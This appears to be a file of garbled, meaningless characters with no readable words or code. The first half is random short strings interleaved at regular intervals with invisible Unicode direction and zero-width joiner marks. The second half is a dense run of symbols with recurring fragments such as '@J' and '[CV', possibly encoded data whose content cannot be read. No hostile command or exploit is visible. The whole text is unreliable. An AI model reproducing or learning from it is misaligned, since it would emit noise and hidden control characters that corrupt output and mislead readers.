w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ 